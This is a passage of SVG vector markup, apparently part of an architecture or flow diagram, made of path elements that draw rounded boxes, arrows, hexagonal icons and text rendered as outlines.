    <path class="fil1" d="M547.15 239.24l0 -82.02 0.89 0 0 82.02 -0.45 0.45 -0.44 -0.45zm0.44 0.45l-0.44 0 0 -0.45 0.44 0.45zm44.26 0l-44.26 0 0 -0.89 44.26 0 0 0.89zm5.16 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <path class="fil2 str0" d="M736.47 304.68l0 -294.91c0,-3.4 2.79,-6.18 6.19,-6.18l222.55 0c3.4,0 6.18,2.78 6.18,6.18l0 294.91c0,3.4 -2.78,6.18 -6.18,6.18l-222.55 0c-3.4,0 -6.19,-2.78 -6.19,-6.18z"/>
   <g>
    <path class="fil0" d="M768.21 242.79l-3.48 0 0 -9.91 3.48 0c3.14,0.09 4.76,1.75 4.86,4.95 0.07,3.37 -1.55,5.03 -4.86,4.96zm-0.05 -8.93l-2.25 0 0 8.1 2.25 0c2.49,0 3.73,-1.36 3.73,-4.08 -0.06,-2.62 -1.31,-3.96 -3.73,-4.02zm10.16 8.93l-3.48 0 0 -9.91 3.48 0c3.14,0.09 4.76,1.75 4.86,4.95 0.07,3.37 -1.55,5.03 -4.86,4.96zm-0.05 -8.93l-2.25 0 0 8.1 2.25 0c2.49,0 3.73,-1.36 3.73,-4.08 -0.06,-2.62 -1.31,-3.96 -3.73,-4.02zm11.24 8.93l-3.58 -8.98 -0.05 0 0 9.03 -1.13 0 0 -9.96 1.96 0 3.29 8.68 0.05 0 3.29 -8.68 1.96 0 0 9.96 -1.13 0 0 -9.03 -0.09 0c-0.14,0.42 -1.3,3.42 -3.49,8.98l-1.08 0z"/>
    <path class="fil1" d="M775.71 188.54l3.79 2.22c0.15,0.09 0.33,0.14 0.51,0.14 0.19,0 0.36,-0.05 0.51,-0.14l3.8 -2.22c0.3,-0.17 0.51,-0.54 0.51,-0.9l0 -4.44c0,-0.35 -0.21,-0.72 -0.51,-0.9l-3.8 -2.22c-0.29,-0.17 -0.72,-0.17 -1.02,0l-3.79 2.22c-0.31,0.18 -0.52,0.55 -0.52,0.9l0 4.44c0,0.36 0.21,0.73 0.52,0.9zm0.69 -5.22l0 0 3.61 -2.12 3.62 2.12 0 4.21 -3.62 2.11 -3.61 -2.11 0 -4.21zm-7.35 18.12l0 0 -3.38 0c-1.39,0 -2.53,1.17 -2.53,2.59l0 3.45c0,1.43 1.14,2.59 2.53,2.59l3.38 0c1.39,0 2.53,-1.16 2.53,-2.59l0 -3.45c0,-1.42 -1.14,-2.59 -2.53,-2.59zm1.32 6.04l0 0 0 0c0,0.75 -0.59,1.36 -1.32,1.36l-3.38 0c-0.73,0 -1.32,-0.61 -1.32,-1.36l0 -3.45c0,-0.74 0.59,-1.35 1.32,-1.35l3.38 0c0.73,0 1.32,0.61 1.32,1.35l0 3.45zm9.64 -15.26l0 0c-0.33,0 -0.6,0.27 -0.6,0.61l0 6.83c0,0.34 0.27,0.61 0.6,0.61 0.34,0 0.61,-0.27 0.61,-0.61l0 -6.83c0,-0.34 -0.27,-0.61 -0.61,-0.61zm21.26 -11.62l0 0 -18.42 -10.25c-1.55,-0.86 -4.12,-0.86 -5.67,0l-18.42 10.25c-1.6,0.89 -2.84,2.99 -2.84,4.78l0 21.65c0,1.79 1.25,3.89 2.84,4.78l18.42 10.24c0.78,0.44 1.78,0.67 2.83,0.67 1.06,0 2.06,-0.23 2.84,-0.66l18.42 -10.25c1.59,-0.89 2.84,-2.99 2.84,-4.78l0 -21.65c0,-1.79 -1.25,-3.89 -2.84,-4.78zm0.31 26.43l0 0c0,0.92 -0.75,2.17 -1.57,2.63l-18.42 10.24c-0.78,0.44 -2.37,0.44 -3.15,0l-18.42 -10.24c-0.82,-0.46 -1.57,-1.71 -1.57,-2.63l0 -21.65c0,-0.92 0.75,-2.17 1.57,-2.63l18.42 -10.24c0.39,-0.22 0.97,-0.35 1.57,-0.35 0.61,0 1.19,0.13 1.58,0.35l18.42 10.24c0.82,0.46 1.57,1.71 1.57,2.63l0 21.65zm-7.22 -5.59l0 0 -3.38 0c-1.39,0 -2.53,1.17 -2.53,2.59l0 3.45c0,1.43 1.14,2.59 2.53,2.59l3.38 0c1.39,0 2.53,-1.16 2.53,-2.59l0 -3.45c-0.01,-1.42 -1.14,-2.59 -2.53,-2.59zm1.32 6.04l0 0c0,0.75 -0.59,1.36 -1.33,1.36l-3.37 0c-0.73,0 -1.33,-0.61 -1.33,-1.36l0 -3.45c0,-0.74 0.6,-1.35 1.33,-1.35l3.37 0c0.73,0 1.33,0.61 1.33,1.35l0 3.45zm-3.02 -7.27l0 0c0.11,0 0.21,-0.02 0.3,-0.08 0.29,-0.17 0.39,-0.54 0.23,-0.84 -0.12,-0.22 -3.07,-5.42 -8.06,-8.24 -0.3,-0.17 -0.66,-0.06 -0.82,0.24 -0.17,0.3 -0.06,0.67 0.23,0.83 4.7,2.66 7.57,7.73 7.6,7.78 0.11,0.2 0.32,0.31 0.52,0.31zm-10.96 1.23l0 0 -3.37 0c-1.4,0 -2.53,1.17 -2.53,2.59l0 3.45c0,1.43 1.13,2.59 2.53,2.59l3.37 0c1.4,0 2.53,-1.16 2.53,-2.59l0 -3.45c0,-1.42 -1.13,-2.59 -2.53,-2.59zm1.33 6.04l0 0 0 0c0,0.75 -0.6,1.36 -1.33,1.36l-3.37 0c-0.73,0 -1.33,-0.61 -1.33,-1.36l0 -3.45c0,-0.74 0.6,-1.35 1.33,-1.35l3.37 0c0.73,0 1.33,0.61 1.33,1.35l0 3.45zm-8.13 -16.44l0 0c-5,2.83 -7.94,8.03 -8.06,8.25 -0.17,0.29 -0.07,0.67 0.22,0.84 0.1,0.05 0.2,0.08 0.3,0.08 0.21,0 0.41,-0.11 0.53,-0.31 0.02,-0.05 2.9,-5.12 7.6,-7.78 0.29,-0.16 0.39,-0.54 0.23,-0.83 -0.16,-0.3 -0.53,-0.41 -0.82,-0.25z"/>
   </g>
   <g>
    <path class="fil1" d="M801.27 49.45l-18.42 -10.24c-1.55,-0.86 -4.12,-0.86 -5.67,0l-18.42 10.24c-1.6,0.89 -2.84,2.99 -2.84,4.78l0 21.66c0,1.79 1.24,3.89 2.84,4.77l18.42 10.25c0.78,0.43 1.78,0.67 2.84,0.67 1.05,0 2.05,-0.24 2.83,-0.67l18.42 -10.25c1.6,-0.88 2.84,-2.98 2.84,-4.77l0 -21.66c0,-1.79 -1.24,-3.89 -2.84,-4.78zm-42.82 4.78l0 0c0,-0.92 0.75,-2.17 1.57,-2.62l18.42 -10.25c0.39,-0.22 0.97,-0.34 1.58,-0.34 0.6,0 1.18,0.12 1.57,0.34l18.42 10.25c0.82,0.45 1.57,1.7 1.57,2.62l0 6.19 0 8.04c0,1.15 -0.86,2.61 -1.88,3.19l-17.82 10.19c-1.01,0.58 -2.72,0.58 -3.73,0l-17.82 -10.19c-1.02,-0.58 -1.88,-2.04 -1.88,-3.19l0 -8.04 0 -6.19zm41.56 24.28l0 0 -18.42 10.25c-0.78,0.43 -2.37,0.43 -3.15,0l-18.42 -10.25c-0.82,-0.45 -1.57,-1.71 -1.57,-2.62l0 -4.25c0.37,0.44 0.78,0.82 1.24,1.08l17.82 10.19c0.7,0.4 1.6,0.61 2.51,0.61 0.9,0 1.8,-0.21 2.5,-0.61l17.82 -10.19c0.46,-0.26 0.87,-0.64 1.24,-1.08l0 4.25c0,0.91 -0.75,2.17 -1.57,2.62z"/>
    <path class="fil0" d="M769.49 111.64l-3.49 0 0 -9.91 3.49 0c3.14,0.1 4.76,1.75 4.86,4.96 0.06,3.37 -1.56,5.02 -4.86,4.95zm-0.05 -8.93l-2.26 0 0 8.1 2.26 0c2.48,0 3.73,-1.36 3.73,-4.07 -0.07,-2.62 -1.31,-3.96 -3.73,-4.03zm15.07 1.82l-1.18 0.29c-0.49,-1.4 -1.48,-2.14 -2.95,-2.21 -2.12,0.17 -3.25,1.54 -3.38,4.13 0.09,2.61 1.21,4 3.33,4.17 1.7,-0.04 2.75,-0.94 3.15,-2.7l1.17 0.34c-0.52,2.16 -1.96,3.26 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.56,-5.06 0.16,-3.3 1.72,-5.03 4.66,-5.2 1.96,0.07 3.32,1.05 4.08,2.95zm1.37 4.22l1.18 -0.35c0.2,1.74 1.21,2.59 3.04,2.56 1.64,-0.04 2.51,-0.67 2.6,-1.92 0.1,-0.88 -0.73,-1.52 -2.5,-1.91 -0.03,0 -0.07,-0.02 -0.1,-0.05 -0.1,-0.03 -0.28,-0.08 -0.54,-0.15 -2.32,-0.39 -3.43,-1.27 -3.34,-2.65 0.1,-1.7 1.28,-2.58 3.54,-2.65 2.26,0 3.56,0.88 3.92,2.65l-1.22 0.3c-0.23,-1.31 -1.1,-1.98 -2.6,-2.02 -1.48,0.07 -2.28,0.64 -2.41,1.72 -0.1,0.82 0.79,1.41 2.65,1.77 0.1,0 0.23,0.03 0.39,0.1 0.2,0.03 0.33,0.06 0.4,0.09 2.12,0.53 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.74 -3.73,2.8 -2.45,0.06 -3.89,-0.97 -4.32,-3.09z"/>
   </g>
   <path class="fil0" d="M828.35 22.15l0 -1.03 2.65 0 0 -2.55 1.13 0 0 2.55 2.36 0 0 1.03 -2.36 0 0 1.03 0.49 -0.58c0.49,0.29 0.97,0.57 1.43,0.83 0.85,-1.41 1.5,-3.06 1.96,-4.96l1.23 0.15c-0.2,0.62 -0.4,1.26 -0.59,1.92l3.28 0 0 1.17 -0.83 0c-0.2,2.39 -0.65,4.17 -1.38,5.35 0.6,0.72 1.36,1.36 2.31,1.92 -0.03,0.06 -0.1,0.16 -0.19,0.29 -0.23,0.36 -0.41,0.67 -0.54,0.93 -0.98,-0.72 -1.74,-1.4 -2.26,-2.06 -0.53,0.59 -1.33,1.31 -2.41,2.16 -0.26,-0.39 -0.52,-0.72 -0.78,-0.98l-0.2 0.34c-0.72,-0.36 -1.26,-0.62 -1.62,-0.78 -0.82,0.52 -1.94,0.98 -3.38,1.37 -0.17,-0.29 -0.35,-0.65 -0.54,-1.08 0.13,-0.03 0.29,-0.08 0.49,-0.14 1.14,-0.23 1.89,-0.45 2.25,-0.64 -0.09,-0.07 -0.26,-0.15 -0.49,-0.25 -0.29,-0.16 -0.81,-0.39 -1.57,-0.69 0.27,-0.36 0.51,-0.73 0.74,-1.12l-1.28 0 0 -1.03 1.92 0c0.16,-0.3 0.31,-0.56 0.44,-0.79l1.18 0.1 -0.4 0.69 2.75 0 0 1.08c-0.26,0.68 -0.63,1.29 -1.13,1.81 0.4,0.17 0.82,0.35 1.28,0.54l-0.29 0.39c0.98,-0.65 1.75,-1.34 2.3,-2.06 -0.46,-0.78 -0.82,-1.91 -1.08,-3.38 -0.1,0.13 -0.21,0.31 -0.34,0.54 -0.07,0.13 -0.12,0.23 -0.15,0.29 -0.03,-0.03 -0.1,-0.11 -0.19,-0.24 -0.1,-0.17 -0.18,-0.28 -0.25,-0.35l-0.49 0.69c-0.43,-0.36 -0.98,-0.76 -1.67,-1.18l0 0.88 -1.13 0 0 -1.22c-0.52,0.59 -1.27,1.14 -2.26,1.67 -0.09,-0.2 -0.26,-0.48 -0.49,-0.84 -0.03,-0.07 -0.06,-0.11 -0.1,-0.15 1.02,-0.39 1.85,-0.93 2.51,-1.62l-2.31 0zm7.71 -0.14c0.19,1.67 0.52,2.98 0.98,3.92 0.49,-0.91 0.8,-2.32 0.93,-4.22l-1.82 0c-0.06,0.1 -0.09,0.2 -0.09,0.3zm-5.8 5c0.2,0.07 0.48,0.18 0.84,0.35 0.39,0.13 0.67,0.24 0.83,0.34 0.43,-0.33 0.75,-0.79 0.98,-1.37l-2.16 0 -0.49 0.68zm2.95 -5.99l-0.79 -0.69c0.3,-0.26 0.76,-0.73 1.38,-1.42l0.83 0.64c-0.26,0.29 -0.74,0.78 -1.42,1.47zm-3.44 -0.05c-0.52,-0.62 -0.95,-1.09 -1.27,-1.42l0.78 -0.59c0.16,0.16 0.43,0.43 0.79,0.79 0.29,0.26 0.49,0.44 0.59,0.54l-0.89 0.68zm15.32 9.23c-0.26,-0.26 -0.59,-0.55 -0.98,-0.88 0.98,-1.24 1.44,-3.27 1.37,-6.08l0 -4.13 7.37 0 0 3.38 -6.14 0 0 1.24 2.45 0 0 -1.23 1.23 0 0 1.23 2.85 0 0 1.08 -2.85 0 0 1.21 2.26 0 0 4.18 -1.17 0 0 -0.64 -3.39 0 0 0.64 -1.17 0 0 -4.18 2.24 0 0 -1.21 -2.5 0c-0.03,2.12 -0.55,3.92 -1.57,5.39zm-3.52 -8.2l0 -1.23 1.22 0 0 -2.2 1.18 0 0 2.2 1.08 0 0 1.23 -1.08 0 0 2.16 0.98 -0.24c0,0.42 0.02,0.83 0.05,1.22l-1.03 0.3 0 3.24c0.03,0.88 -0.37,1.34 -1.23,1.37 -0.45,0.03 -0.83,0.05 -1.12,0.05 -0.04,-0.43 -0.1,-0.85 -0.2,-1.28 0.03,0 0.1,0 0.2,0 0.26,0.04 0.45,0.05 0.59,0.05 0.42,0.04 0.62,-0.13 0.58,-0.49l0 -2.65c-0.13,0.03 -0.32,0.1 -0.58,0.2 -0.33,0.06 -0.56,0.13 -0.69,0.19l-0.15 -1.37c0.16,-0.03 0.41,-0.08 0.74,-0.15 0.29,-0.06 0.52,-0.11 0.68,-0.14l0 -2.46 -1.22 0zm5.14 -1.86l0 1.32 4.92 0 0 -1.32 -4.92 0zm1.38 6.91l0 1.58 3.39 0 0 -1.58 -3.39 0zm6.87 -6.13l0 -1.18 3.24 0c0.07,-0.16 0.15,-0.37 0.25,-0.63 0.1,-0.3 0.16,-0.51 0.2,-0.64l1.47 0.15 -0.44 1.12 6.77 0 0 1.18 -7.31 0c-0.43,0.88 -0.92,1.73 -1.48,2.55l0 6.73 -1.32 0 0 -5.01c-0.39,0.43 -0.8,0.87 -1.23,1.33 -0.06,-0.17 -0.15,-0.4 -0.24,-0.69 -0.13,-0.33 -0.23,-0.56 -0.3,-0.69 1.28,-1.27 2.29,-2.68 3.05,-4.22l-2.66 0zm3.24 5.6l0 -1.17 3.83 0 0 -0.74 1.92 -1.32 -4.96 0 0 -1.14 6.87 0 0 1.18 -2.45 1.72 0 0.3 3.14 0 0 1.17 -3.14 0 0 2.02c0.03,1.04 -0.51,1.55 -1.62,1.52 -0.49,0.03 -1.1,0.05 -1.82,0.05 -0.03,-0.1 -0.07,-0.23 -0.1,-0.39 -0.06,-0.4 -0.13,-0.69 -0.19,-0.89 0.46,0.03 0.98,0.05 1.57,0.05 0.55,0.03 0.82,-0.2 0.78,-0.69l0 -1.67 -3.83 0zm15.62 -5.6l0 -1.03 1.43 0 0 -1.37 1.13 0 0 1.37 1.42 0 0 1.03 -1.42 0 0 1.37 0.44 0c0.75,-0.85 1.39,-1.78 1.91,-2.8l0.98 0.55c-0.49,0.81 -0.98,1.57 -1.47,2.25l1.52 0 0 1.03 -2.45 0c-0.33,0.33 -0.69,0.68 -1.08,1.05l2.8 0 0 5.84 -1.13 0 0 -0.69 -2.4 0 0 0.69 -1.18 0 0 -4.48c-0.3,0.2 -0.61,0.39 -0.94,0.59 -0.03,-0.1 -0.09,-0.24 -0.19,-0.44 -0.1,-0.3 -0.18,-0.51 -0.25,-0.64 1.08,-0.56 2.03,-1.2 2.85,-1.92l-2.45 0 0 -1.03 1.91 0 0 -1.37 -1.43 0zm-4.75 9.33l0 -6.28c-0.23,0.55 -0.53,1.08 -0.89,1.57 -0.06,-0.49 -0.18,-1.07 -0.34,-1.72 0.78,-1.31 1.44,-3.09 1.96,-5.35l1.23 0.2c-0.2,0.91 -0.46,1.81 -0.79,2.69l0 8.89 -1.17 0zm2.75 -0.49l-0.69 -0.94c0.23,-0.19 0.35,-0.47 0.35,-0.83l0 -4.47 -0.84 0 0 -1.23 1.97 0 0 5.45c0.13,-0.09 0.31,-0.23 0.54,-0.39 0.23,-0.2 0.39,-0.33 0.49,-0.39 0.03,0.45 0.1,0.87 0.19,1.23 -0.49,0.35 -0.95,0.68 -1.37,0.98 -0.2,0.16 -0.41,0.36 -0.64,0.59zm0.39 -8.2c-0.13,-0.32 -0.36,-0.83 -0.69,-1.52 -0.13,-0.33 -0.23,-0.57 -0.29,-0.74l1.03 -0.34c0.36,0.69 0.7,1.41 1.03,2.16l-1.08 0.44zm3.29 3.84l0 1.12 2.4 0 0 -1.12 -2.4 0zm0 2.06l0 1.13 2.4 0 0 -1.13 -2.4 0z"/>
   <g>
    <path class="fil1" d="M676.69 155.44l0.09 0.01 0.09 0 0.09 0.01 0.09 0.02 0.08 0.02 0.09 0.02 0.08 0.03 0.08 0.03 0.08 0.04 0.08 0.04 0.07 0.04 0.07 0.05 0.07 0.05 0.07 0.05 0.06 0.06 0.07 0.06 0.05 0.06 0.06 0.06 0.05 0.07 0.05 0.07 0.05 0.07 0.04 0.08 0.04 0.07 0.04 0.08 0.03 0.08 0.03 0.09 0.02 0.08 0.02 0.09 0.02 0.08 0.01 0.09 0.01 0.09 0 0.09 0 0 0 0.1 -0.01 0.09 -0.01 0.08 -0.02 0.09 -0.02 0.09 -0.02 0.08 -0.03 0.09 -0.03 0.08 -0.04 0.07 -0.04 0.08 -0.04 0.08 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.06 0.06 -0.05 0.06 -0.07 0.06 -0.06 0.06 -0.07 0.05 -0.07 0.05 -0.07 0.05 -0.07 0.04 -0.08 0.04 -0.08 0.03 -0.08 0.04 -0.08 0.02 -0.09 0.03 -0.08 0.02 -0.09 0.01 -0.09 0.02 -0.09 0 -0.09 0 0 0 -0.09 0 -0.09 0 -0.09 -0.02 -0.09 -0.01 -0.09 -0.02 -0.08 -0.03 -0.08 -0.02 -0.08 -0.04 -0.08 -0.03 -0.08 -0.04 -0.07 -0.04 -0.08 -0.05 -0.07 -0.05 -0.06 -0.05 -0.07 -0.06 -0.06 -0.06 -0.06 -0.06 -0.05 -0.06 -0.06 -0.07 -0.05 -0.07 -0.04 -0.07 -0.05 -0.08 -0.04 -0.08 -0.03 -0.07 -0.03 -0.08 -0.03 -0.09 -0.03 -0.08 -0.02 -0.09 -0.01 -0.09 -0.01 -0.08 -0.01 -0.09 0 -0.1 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.01 -0.08 0.02 -0.09 0.03 -0.08 0.03 -0.09 0.03 -0.08 0.03 -0.08 0.04 -0.07 0.05 -0.08 0.04 -0.07 0.05 -0.07 0.06 -0.07 0.05 -0.06 0.06 -0.06 0.06 -0.06 0.07 -0.06 0.06 -0.05 0.07 -0.05 0.08 -0.05 0.07 -0.04 0.08 -0.04 0.08 -0.04 0.08 -0.03 0.08 -0.03 0.08 -0.02 0.09 -0.02 0.09 -0.02 0.09 -0.01 0.09 0 0.09 -0.01 0 0zm21.22 2.23l-21.22 0 0 -0.89 21.22 0 0 0.89z"/>
   </g>
   <g>
    <g>
     <path class="fil1" d="M698.35 64.44l0 92.78 -0.89 0 0 -92.78 0.45 -0.45 0.44 0.45zm-0.89 0l0 -0.45 0.45 0 -0.45 0.45zm44.7 0.44l-44.25 0 0 -0.89 44.25 0 0 0.89zm5.17 -0.44l-5.45 2.73 0 -5.46 5.45 2.73z"/>
    </g>
    <g>
     <path class="fil1" d="M697.46 196.2l0 -38.98 0.89 0 0 38.98 -0.44 0.45 -0.45 -0.45zm0.45 0.45l-0.45 0 0 -0.45 0.45 0.45zm44.25 0l-44.25 0 0 -0.89 44.25 0 0 0.89zm5.17 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
    </g>
   </g>
   <g>
    <path class="fil1" d="M813.67 194.42l0.09 0.01 0.09 0 0.09 0.01 0.09 0.02 0.08 0.02 0.09 0.02 0.08 0.03 0.08 0.03 0.08 0.04 0.08 0.04 0.07 0.04 0.07 0.05 0.07 0.05 0.07 0.05 0.06 0.06 0.07 0.06 0.06 0.06 0.05 0.06 0.05 0.07 0.05 0.07 0.05 0.07 0.04 0.08 0.04 0.07 0.04 0.08 0.03 0.08 0.03 0.09 0.02 0.08 0.02 0.09 0.02 0.08 0.01 0.09 0.01 0.09 0 0.09 0 0 0 0.1 -0.01 0.09 -0.01 0.09 -0.02 0.08 -0.02 0.09 -0.02 0.08 -0.03 0.09 -0.03 0.08 -0.04 0.08 -0.04 0.07 -0.04 0.08 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.06 -0.06 0.06 -0.07 0.06 -0.06 0.06 -0.07 0.05 -0.07 0.05 -0.07 0.05 -0.07 0.04 -0.08 0.04 -0.08 0.03 -0.08 0.04 -0.08 0.02 -0.09 0.03 -0.08 0.02 -0.09 0.01 -0.09 0.02 -0.09 0 -0.09 0.01 0 0 -0.09 -0.01 -0.09 0 -0.09 -0.02 -0.09 -0.01 -0.08 -0.02 -0.09 -0.03 -0.08 -0.02 -0.08 -0.04 -0.08 -0.03 -0.08 -0.04 -0.07 -0.04 -0.07 -0.05 -0.07 -0.05 -0.07 -0.05 -0.07 -0.06 -0.06 -0.06 -0.06 -0.06 -0.05 -0.06 -0.06 -0.07 -0.05 -0.07 -0.04 -0.07 -0.05 -0.08 -0.04 -0.07 -0.03 -0.08 -0.03 -0.08 -0.03 -0.09 -0.03 -0.08 -0.02 -0.09 -0.01 -0.08 -0.01 -0.09 -0.01 -0.09 0 -0.1 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.01 -0.08 0.02 -0.09 0.03 -0.08 0.03 -0.09 0.03 -0.08 0.03 -0.08 0.04 -0.07 0.05 -0.08 0.04 -0.07 0.05 -0.07 0.06 -0.07 0.05 -0.06 0.06 -0.06 0.06 -0.06 0.07 -0.06 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.04 0.08 -0.04 0.08 -0.04 0.08 -0.03 0.08 -0.03 0.09 -0.02 0.08 -0.02 0.09 -0.02 0.09 -0.01 0.09 0 0.09 -0.01 0 0zm34.7 2.23l-34.7 0 0 -0.89 34.7 0 0 0.89z"/>
   </g>
   <g>
    <path class="fil1" d="M848.82 132.94l0 69.83 -0.89 0 0 -69.83 0.44 -0.44 0.45 0.44zm-0.89 0l0 -0.44 0.44 0 -0.44 0.44zm38.98 0.45l-38.54 0 0 -0.89 38.54 0 0 0.89zm5.16 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
    <path class="fil1" d="M847.93 259.46l0 -56.69 0.89 0 0 56.69 -0.45 0.45 -0.44 -0.45zm0.44 0.45l-0.44 0 0 -0.45 0.44 0.45zm38.54 0l-38.54 0 0 -0.89 38.54 0 0 0.89zm5.16 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
    <path class="fil0" d="M899.99 172.42l0 -6.18 8.97 0 0 6.18 -8.97 0zm1.03 -5.2l0 4.27 6.91 0 0 -4.27 -6.91 0zm-1.73 10.01c-0.03,-0.03 -0.09,-0.11 -0.19,-0.24 -0.27,-0.26 -0.46,-0.44 -0.59,-0.54 1.37,-0.95 2.68,-2.08 3.92,-3.39l0.84 0.69c-1.18,1.21 -2.5,2.37 -3.98,3.48zm10.16 -0.05c-1.14,-1.04 -2.47,-2.19 -3.97,-3.43l0.78 -0.69c0.69,0.59 1.64,1.39 2.85,2.41 0.52,0.42 0.92,0.73 1.18,0.93l-0.84 0.78zm5.01 -2.99l0 -0.83 4.32 0c0.13,-0.69 0.2,-1.74 0.2,-3.14l0.93 0c0,1.37 -0.07,2.42 -0.2,3.14l3.09 0 0 0.83 -3.29 0c0,0.03 -0.01,0.08 -0.04,0.15 -0.04,0.1 -0.07,0.16 -0.1,0.19 1.14,0.6 2.27,1.17 3.38,1.72l-0.58 0.89c-0.92,-0.62 -2,-1.25 -3.24,-1.87 -0.63,0.69 -1.98,1.38 -4.08,2.06 -0.03,-0.03 -0.06,-0.11 -0.1,-0.24 -0.06,-0.13 -0.19,-0.36 -0.39,-0.69 2.42,-0.56 3.8,-1.29 4.12,-2.21l-4.02 0zm0.49 -6.58l0 -0.84 3.19 0 0 -1.27 0.93 0 0 1.27 3.34 0 0 0.84 -3.34 0 0 1.28 3.59 0 0 0.78 -0.35 1.63c-0.03,0 -0.06,0 -0.09,0 -0.3,-0.07 -0.56,-0.1 -0.79,-0.1l0.39 -1.53 -7.31 0 0 -0.78 3.63 0 0 -1.28 -3.19 0zm-2.35 9.23l-0.6 -0.73c0.23,-0.2 0.35,-0.46 0.35,-0.79l0 -4.76 -1.28 0 0 -0.88 2.21 0 0 5.59 1.33 -0.93c0.03,0.1 0.05,0.26 0.05,0.49 0.03,0.23 0.04,0.41 0.04,0.54 -0.55,0.29 -1.07,0.62 -1.57,0.98 -0.06,0.07 -0.16,0.17 -0.29,0.3 -0.13,0.09 -0.21,0.16 -0.24,0.19zm0.68 -8.54c-0.52,-0.69 -1.08,-1.34 -1.67,-1.96l0.79 -0.54c0.46,0.49 0.6,0.65 0.44,0.49 0.59,0.65 1.01,1.11 1.28,1.37l-0.84 0.64zm3.73 4.76c-0.49,-0.29 -1.23,-0.65 -2.21,-1.08l0.4 -0.54c0.75,0.26 1.48,0.59 2.21,0.98l-0.4 0.64zm0.83 -1.42c-0.58,-0.36 -1.29,-0.69 -2.1,-0.98l0.34 -0.59c0.33,0.13 0.8,0.32 1.42,0.59 0.33,0.16 0.58,0.27 0.74,0.34l-0.4 0.64zm6.33 5.54l0 -5.69 6.49 0 0 5.69 -0.89 0 0 -0.68 -4.72 0 0 0.68 -0.88 0zm0.54 -6.57l0 -2.85 5.46 0 0 2.85 -5.46 0zm7.37 6.53c-0.03,-0.14 -0.06,-0.32 -0.1,-0.54 -0.06,-0.17 -0.09,-0.3 -0.09,-0.4 0.49,0 0.91,0 1.27,0 0.56,0.04 0.82,-0.19 0.79,-0.69l0 -9.91 0.88 0 0 10.06c0.03,0.95 -0.41,1.43 -1.33,1.43 -0.29,0.03 -0.76,0.05 -1.42,0.05zm-0.35 -2.7l0 -7.56 0.84 0 0 7.56 -0.84 0zm-7.8 -7.57l0 -0.73 6.97 0 0 0.73 -6.97 0zm1.67 1.63l0 1.37 3.68 0 0 -1.37 -3.68 0zm2.26 5.89l0 1.42 1.91 0 0 -1.42 -1.91 0zm-2.81 0l0 1.42 1.92 0 0 -1.42 -1.92 0zm4.72 -2.16l-1.91 0 0 1.47 1.91 0 0 -1.47zm-4.72 0l0 1.47 1.92 0 0 -1.47 -1.92 0zm11.64 -3.73l0 -0.93 4.96 0 0 -2.07 0.98 0 0 2.07 4.96 0 0 0.93 -4.37 0c1.08,2.35 2.7,4.18 4.86,5.49 -0.3,0.42 -0.49,0.75 -0.59,0.98 -2.29,-1.6 -3.91,-3.58 -4.86,-5.93l0 5.05 2.65 0 0 0.88 -2.65 0 0 2.26 -0.98 0 0 -2.26 -2.75 0 0 -0.88 2.75 0 0 -5c-1.05,2.51 -2.67,4.54 -4.86,6.08 -0.16,-0.36 -0.36,-0.68 -0.59,-0.94 2.19,-1.47 3.8,-3.38 4.81,-5.73l-4.32 0z"/>
    <path class="fil1" d="M946.95 130.78l-9.45 -5.42 0 -11.49c0,-2.03 -1.37,-4.4 -3.13,-5.41l-7.71 -4.42c-1.77,-1.02 -4.45,-1.02 -6.23,0l-7.71 4.42c-1.75,1.01 -3.12,3.38 -3.12,5.41l0 11.48 -9.42 5.41c-1.75,1 -3.13,3.38 -3.13,5.41l0 9.5c0,2.02 1.38,4.4 3.13,5.41l7.71 4.42c0.89,0.51 2,0.77 3.12,0.77 1.11,0 2.22,-0.26 3.11,-0.77l9.42 -5.41 9.46 5.43c0.89,0.51 2.01,0.77 3.12,0.77 1.11,0 2.23,-0.26 3.11,-0.77l7.72 -4.42c1.75,-1.01 3.12,-3.38 3.12,-5.41l0 -9.5c0,-2.03 -1.37,-4.4 -3.12,-5.41zm-23.38 17.7l0 0 -0.05 -0.09 0.1 0 -0.05 0.09zm-9.46 -37.58l0 0 7.71 -4.43c0.9,-0.52 2.55,-0.52 3.46,0l7.71 4.43c0.9,0.51 1.72,1.93 1.72,2.97l0 12.19 -9.1 5.22c-0.02,0.01 -0.05,0.02 -0.08,0.03 -0.5,-0.51 -1.2,-0.83 -1.97,-0.83 -0.78,0 -1.49,0.32 -2,0.84l-0.02 -0.01c-0.02,-0.01 -0.04,-0.03 -0.07,-0.05l-9.08 -5.21 0 -12.18c0,-1.04 0.82,-2.46 1.72,-2.97zm-1.37 42.17l0 0c-0.91,0.52 -2.56,0.52 -3.46,0l-7.72 -4.43c-0.9,-0.51 -1.72,-1.93 -1.72,-2.97l0 -9.5c0,-1.04 0.82,-2.46 1.72,-2.98l10.14 -5.82 -0.07 -0.12 9.14 5.25c0.03,0.01 0.07,0.03 0.1,0.04 -0.06,0.24 -0.11,0.48 -0.11,0.73 -0.01,1.31 0.88,2.4 2.08,2.71 0.01,0.03 0.01,0.06 0.01,0.08l0 0.02 0 11.18 -10.11 5.81zm34.54 -7.38l0 0c0,1.04 -0.82,2.46 -1.72,2.97l-7.71 4.43c-0.91,0.52 -2.56,0.52 -3.46,0l-10.14 -5.82 0 0.02 0 -11.21c0,-0.03 0,-0.06 0.01,-0.1 1.19,-0.31 2.07,-1.39 2.08,-2.69 0,-0.25 -0.04,-0.5 -0.11,-0.73 0.03,-0.02 0.06,-0.04 0.09,-0.06l9.21 -5.29 -0.1 0.18 10.13 5.82c0.9,0.52 1.72,1.94 1.72,2.98l0 9.5z"/>
   </g>
   <g>
    <path class="fil3" d="M921.84 211.25c0,-0.95 0.77,-1.72 1.72,-1.72 0.95,0 1.72,0.77 1.72,1.72 0,0.95 -0.77,1.72 -1.72,1.72 -0.95,0 -1.72,-0.77 -1.72,-1.72z"/>
